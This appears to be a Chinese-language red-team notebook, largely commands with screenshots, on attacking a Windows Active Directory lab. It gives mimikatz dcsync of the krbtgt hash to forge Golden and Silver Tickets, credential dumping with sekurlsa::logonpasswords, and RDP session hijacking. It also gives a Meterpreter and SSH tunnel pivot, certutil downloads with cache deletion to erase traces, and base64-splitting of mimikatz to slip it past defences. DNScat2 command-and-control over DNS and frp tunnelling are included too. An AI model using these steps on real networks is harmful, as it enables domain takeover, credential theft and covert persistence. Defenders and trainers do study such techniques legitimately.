
Powershell的Active Directory模块可以直接列出配置了基于资源的约束委派的资源对象
Get-ADComputer –Filter {msDS-AllowedToActOnBehalfOfOtherIdentity –like “*”} | Out-GridView
允许委派到资源的对象:



PASS THE TICKET(Golden/Silver):
PTT:
Golden Ticket:(伪造任意用户、20min有效,失效后重新导入即可,伪造AS返回的tgt票据)

mimikatz lsadump::dcsync /domain:vmdomain.com /user:krbtgt获取krbtgt的密码hash
本地管理员执行失败 普通域用户执行失败 域管执行成功
生成金票


导入金票


列出域控C盘内容


Silver Ticket:(伪造tgs返回的service ticket,TGT已经在PAC里限定了给Client授权的服务(通过SID的值),所以银票只能访问指定服务)
域管administrator的密码hash: 执行时需要域管权限
域控DCS$账户的密码hash:

生成银票并导入内存:

列出域控C盘内容:
Pass the Ticket(Requires Admin):

若有已提权的系统权限时,可导出内存中所有TGT票据:
票据利用:
base64 blob is an usable ticket!


对于mimikatz sekurlsa::logonpasswords运行步骤:
1.本地管理员权限运行mimikatz
2.privilege::debug
3.sekurlsa::logonpasswords
域管用户登录后需要使用管理员权限打开cmd即可运行


在内网中通过vps进行RDP横移(SSH隧道转发):
使用vps在内网中进行rdp横向移动
- Meterpreter payload控制受害者
2.攻击者设置SSH本地端口转发
windows:

linux local forward:
ssh -L <local port>:<remote host>:<remote port> <SSH hostname>

linux remote forward(在LdapServerHost上执行):
ssh -R <local port>:<remote host>:<remote port> <SSH hostname>


linux local forward(4 machines):

C: ssh -g -L 7001:<B>:389 <D>
在应用客户端A上配置连接机器C的 7001 端口即可
在命令中指定了-g参数以保证机器A能够使用机器C建立的本地端口转发
在上述连接中,A<->C以及 B<->D之间的连接并不是安全连接,它们之间没有经过 SSH 的加密及解密。如果他们之间的网络并不是值得信赖的网络连接,那就需要谨慎使用这种连接方式。

linux dynamic forward:
ssh -D <local port> <SSH Server>


在这里SSH 是创建了一个 SOCKS 代理服务
直接使用 localhost:7001 来作为正常的 SOCKS 代理来使用,直接在浏览器或 MSN 上设置即可。在 SSH Client 端无法访问的网站现在也都可以正常浏览。而这里需要值得注意的是,此时 SSH 所保护的范围只包括从浏览器端(SSH Client 端)到 SSH Server 端的连接,并不包含从 SSH Server 端 到目标网站的连接。如果后半截连接的安全不能得到充分的保证的话,这种方式仍不是合适的解决方案。
SSH端口转发思路:
通过将 TCP 连接转发到 SSH 通道上以解决数据加密以及突破防火墙的种种限制。对一些已知端口号的应用,例如 Telnet/LDAP/SMTP,我们可以使用本地端口转发或者远程端口转发来达到目的。动态端口转发则可以实现 SOCKS 代理从而加密以及突破防火墙对 Web 浏览的限制。
3.在Meterpreter会话中设置端口转发

- 在攻击者机器上,打开Microsoft 远程桌面客户端,将连接设置为本地主机127.0.0.1,然后输入受害者的凭据以通过 RDP 进行连接。



RDP劫持:
当前使用lirui账户RDP登录到域控(劫持Administrator的RDP连接SESSION):

服务开启后获得Administrator的RDP界面:

使用certutil实现向内网机器上传工具:
certutil介绍
文件下载:
certutil.exe -urlcache -split -f fileurl
指定名称:
certutil.exe -urlcache -split -f fileurl file.txt
保存在缓存目录,随机文件名(不可指定):
certutil.exe -urlcache -f fileurl
%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content
二进制文件下载:
certutil.exe -urlcache -split -f binaryfileurl
下载都会留下缓存:
certutil.exe -urlcache *
清除痕迹:
certutil.exe -urlcache -split -f fileurl delete
直接在缓存目录中删除
base64编码:
certutil.exe -encode InFile OutFile
certutil.exe -decode InFile OutFile
实验:
Base64编码mimikatz.exe:

将证书格式改为正常字符串:


分块传输:
split -b 7k normstr mimikatz
将Base64字符串解码成mimikatz.exe:

cmd中下载文件方法:
certUtil
powershell
csc
vbs
JScript
hta
bitsadmin
wget
debug
ftp
ftfp
建立隧道:
DNScat2-通过DNS隧道进行C&C通信:
DNScat2-通过DNS进行C&C通信
在限制非常严格的情况下,DNS流量也应该是允许放行的,可以利用DNS隧道技术在目标主机和C&C服务器之间建立连接。命令和信息都包含在DNS查询和识别中,这也是很难检测的原因,即使任意命令就隐藏在非常显眼的地方,但是它们会被认为是合法的流量,也检测不出来。
server端安装:
启动服务端
windows client exe:
https://downloads.skullsecurity.org/dnscat2/dnscat2-v0.07-client-win32.zip





内网穿透:
通过frp反向代理实现内网穿透
frp server(vps):
https://github.com/fatedier/frp/releases/download/v0.31.1/frp_0.31.1_linux_amd64.tar.gz
frps.ini:




